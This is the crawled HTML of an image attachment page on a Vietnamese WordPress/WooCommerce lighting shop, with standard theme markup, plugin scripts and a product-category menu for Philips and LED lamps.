

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lightup-vn.com/?attachment_id=1433
body_size: 12179
content:
<!DOCTYPE html>
<html lang="vi" class="no-js">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11">

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ud4</title>
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ud4" />
	<meta property="og:description" content="FacebookTwitterGoogle+Pin It" />
	<meta property="og:url" content="https://lightup-vn.com/" />
	<meta property="og:site_name" content="Đèn chiếu sáng" />
	<meta property="og:image" content="https://lightup-vn.com" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="993" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lightup-vn.com/","url":"https://lightup-vn.com/","name":"ud4","isPartOf":{"@id":"https://lightup-vn.com/#website"},"primaryImageOfPage":{"@id":"https://lightup-vn.com/#primaryimage"},"image":{"@id":"https://lightup-vn.com/#primaryimage"},"thumbnailUrl":"https://lightup-vn.com/wp-content/uploads/2019/10/ud4.png","datePublished":"2019-10-07T04:12:37+00:00","breadcrumb":{"@id":"https://lightup-vn.com/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://lightup-vn.com/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://lightup-vn.com/#primaryimage","url":"https://lightup-vn.com/wp-content/uploads/2019/10/ud4.png","contentUrl":"https://lightup-vn.com/wp-content/uploads/2019/10/ud4.png","width":1500,"height":993},{"@type":"BreadcrumbList","@id":"https://lightup-vn.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://lightup-vn.com/"},{"@type":"ListItem","position":2,"name":"Đèn Downlight vuông 59526 Marcasite 100 SQ 9W Philips","item":"https://lightup-vn.com/san-pham/den-downlight-vuong-59526-marcasite-100-sq-9w-philips/"},{"@type":"ListItem","position":3,"name":"ud4"}]},{"@type":"WebSite","@id":"https://lightup-vn.com/#website","url":"https://lightup-vn.com/","name":"Đèn chiếu sáng","description":"Việt Nam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lightup-vn.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://lightup-vn.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://lightup-vn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lightup-vn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://lightup-vn.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-base-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='xzoom-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/xzoom.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-media-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-main-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/main.css' type='text/css' media='all' />
<style id='rt-main-inline-css' type='text/css'>
body {background-repeat: no-repeat;background-size: contain;}#primary-menu li ul.sub-menu {}.primary-menu li a:hover,.primary-menu li.current-menu-item a {}
/*# sourceURL=rt-main-inline-css */
</style>
<link rel='stylesheet' id='rt-widget-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-woo-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/woo.css' type='text/css' media='all' />
<script type="text/javascript" src="https://lightup-vn.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://lightup-vn.com/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/xzoom.js" id="xzoom-js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTQ5WNB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1433 attachmentid-1433 attachment-png wp-theme-RT theme-RT woocommerce-no-js metaslider-plugin has-sidebar">
<div class="site site-container boxed w1200">
	<header class="site-header" role="banner">
		
		
		
				<div class="site-branding">
			<div class="container">
				<div class="row">
					<div class="col-md-3 logo left">
																										<a href="https://lightup-vn.com/" title="Đèn chiếu sáng" >
								<img src="https://lightup-vn.com/wp-content/uploads/2019/08/banner-lightup1-150x56.png" alt="Đèn chiếu sáng">
							</a>
																										<div class="site-title hidden"><a href="https://lightup-vn.com/">Đèn chiếu sáng</a></div>
															<p class="site-description hidden">Việt Nam</p>
												</div>
					<div class="col-md-9 right">
						<div class="block_header">
							<div class="row">
								<div class="col-md-8 block_left">
									<div class="box_hotline">
										<span><i class="fa fa-phone" aria-hidden="true"></i>Hotline: </span>
																				<a href="tel:0987 067 338"> 0987 067 338</a>
																			</div>
									<div class="box_searh">
										<form role="search" method="get" class="woocommerce-product-search" action="https://lightup-vn.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Tìm kiếm..." value="" name="s" />
	<button type="submit" class="search-submit"><i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span></button>
	<input type="hidden" name="post_type" value="product" />
</form>
									</div>
								</div>
								<div class="col-md-4 block_right">
									<div class="box_social">
										<i class="fa fa-rss"></i>
<i class="fa fa-twitter"></i>
<i class="fa fa-pinterest-p"></i>
<i class="fa fa-facebook-f"></i>
<i class="fa fa-youtube"></i>
<i class="fa fa-linkedin"></i>
									</div>
									<div class="box_time">
																																	<img src="https://lightup-vn.com/wp-content/uploads/2018/01/time-1.png" alt="Đèn chiếu sáng">
																			</div>
								</div>
									<div class="slogan">
																																	<img src="https://lightup-vn.com/wp-content/uploads/2018/01/head.png" alt="Đèn chiếu sáng">
																			</div>
							</div>

						</div>
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-branding -->
		
	<nav id="site-navigation" class="main-navigation">
		<div class="container">
			<div class="row">
				
				<div class="primary-menu-container visible-lg col-lg-10"><ul id="primary-menu" class="primary-menu menu clearfix"><li id="menu-item-883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-883"><a href="https://lightup-vn.com/">Trang chủ</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://lightup-vn.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-971"><a href="https://lightup-vn.com/danh-muc/san-pham/">Sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-975"><a href="https://lightup-vn.com/danh-muc/den-led-philips/">Đèn LED Philips</a>
	<ul class="sub-menu">
		<li id="menu-item-1538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1538"><a href="https://lightup-vn.com/danh-muc/led-tube-philips/">LED Tube Philips</a></li>
		<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1417"><a href="https://lightup-vn.com/danh-muc/den-downlight-led-philips/">Đèn Downlight LED Philips</a></li>
	</ul>
</li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-973"><a href="https://lightup-vn.com/danh-muc/den-huynh-quang-philips/">Đèn huỳnh quang Philips</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-976"><a href="https://lightup-vn.com/danh-muc/den-cao-ap-philips/">Đèn cao áp Philips</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-977"><a href="https://lightup-vn.com/danh-muc/den-led-trong-nha/">Đèn LED trong nhà</a>
	<ul class="sub-menu">
		<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1070"><a href="https://lightup-vn.com/danh-muc/den-led-panel/">Đèn LED Panel</a></li>
		<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1066"><a href="https://lightup-vn.com/danh-muc/den-downlight-led/">Đèn Downlight LED</a></li>
		<li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1073"><a href="https://lightup-vn.com/danh-muc/den-roi-ray-ong-bo/">Đèn rọi ray, ống bơ</a></li>
	</ul>
</li>
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-978"><a href="https://lightup-vn.com/danh-muc/den-led-ngoai-troi/">Đèn LED ngoài trời</a>
	<ul class="sub-menu">
		<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1071"><a href="https://lightup-vn.com/danh-muc/den-led-pha/">Đèn LED pha</a></li>
		<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1068"><a href="https://lightup-vn.com/danh-muc/den-led-duong-pho/">Đèn LED đường phố</a></li>
		<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1069"><a href="https://lightup-vn.com/danh-muc/den-led-nang-luong-mat-troi/">Đèn LED năng lượng mặt trời</a></li>
	</ul>
</li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-972"><a href="https://lightup-vn.com/danh-muc/den-exit-su-co/">Đèn Exit, Sự Cố</a>
	<ul class="sub-menu">
		<li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1072"><a href="https://lightup-vn.com/danh-muc/den-maxspid/">Đèn Maxspid</a></li>
		<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1067"><a href="https://lightup-vn.com/danh-muc/den-jp-light/">Đèn JP Light</a></li>
	</ul>
</li>
	<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-974"><a href="https://lightup-vn.com/danh-muc/den-phong-chong-no/">Đèn phòng chống nổ</a></li>
</ul>
</li>
<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://lightup-vn.com/du-an/">Dự án</a></li>
<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://lightup-vn.com/chinh-sach-va-quy-dinh-chung/">Chính sách &#038; Quy định chung</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://lightup-vn.com/lien-he/">Liên hệ</a></li>
</ul></div>
				
				<div class="header-search col-lg-2 col-md-10 col-sm-10 col-xs-10">
					<div class="shop-cart">    <div class="">
      <a class="cart-control" href="https://lightup-vn.com/gio-hang/" title="View your shopping cart">
        <i class="fa fa-cart-arrow-down" aria-hidden="true"></i>
        <span>Giỏ hàng (0)</span>
      </a>
    </div>
  </div>				</div>

				
				<div class="hidden-lg col-md-2 col-sm-2 col-xs-2">
					
					<button id="menu-toggle" type="button" class="rt-navbar-toggle hidden-lg">
						<span class="screen-reader-text sr-only">Toggle navigation</span>
						<span class="icon-bar bar1"></span>
						<span class="icon-bar bar2"></span>
						<span class="icon-bar bar3"></span>
					</button>

									</div>

			</div><!-- .row -->
		</div><!-- .container -->
	</nav><!-- #site-navigation -->
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		
		<div class="container">
			<div class="row">
				<div id="layout" class="clearfix sidebar-left">

					<p class="breadcrumbs"><span><span><a href="https://lightup-vn.com/">Trang chủ</a></span> » <span><a href="https://lightup-vn.com/san-pham/den-downlight-vuong-59526-marcasite-100-sq-9w-philips/">Đèn Downlight vuông 59526 Marcasite 100 SQ 9W Philips</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>ud4</strong></span></span></p>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
    	
			                <h1 class="heading">ud4</h1>
                    <div class="entry-content">
                    	                        <p class="attachment"><a href='https://lightup-vn.com/wp-content/uploads/2019/10/ud4.png'><img fetchpriority="high" decoding="async" width="300" height="199" src="https://lightup-vn.com/wp-content/uploads/2019/10/ud4-300x199.png" class="attachment-medium size-medium" alt="" srcset="https://lightup-vn.com/wp-content/uploads/2019/10/ud4-300x199.png 300w, https://lightup-vn.com/wp-content/uploads/2019/10/ud4-768x508.png 768w, https://lightup-vn.com/wp-content/uploads/2019/10/ud4-1024x678.png 1024w, https://lightup-vn.com/wp-content/uploads/2019/10/ud4-600x397.png 600w, https://lightup-vn.com/wp-content/uploads/2019/10/ud4.png 1500w" sizes="100vw" /></a></p>
<div class="rt-social"><a class="rt-link rt-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flightup-vn.com%2F%3Fattachment_id%3D1433" target="_blank">Facebook</a><a class="rt-link rt-twitter" href="https://twitter.com/intent/tweet?text=ud4&amp;url=https%3A%2F%2Flightup-vn.com%2F%3Fattachment_id%3D1433&amp;via=rt" target="_blank">Twitter</a><a class="rt-link rt-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Flightup-vn.com%2F%3Fattachment_id%3D1433" target="_blank">Google+</a><a class="rt-link rt-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flightup-vn.com%2F%3Fattachment_id%3D1433&amp;media=https://lightup-vn.com/wp-content/uploads/2019/10/ud4.png&amp;description=ud4" data-pin-custom="true" target="_blank">Pin It</a></div>                    </div>
                    <div class="clear"></div>
                        <div class="related-post">
                <h3 class="heading-realate">Tin Liên Quan</h3>
	            <ul>
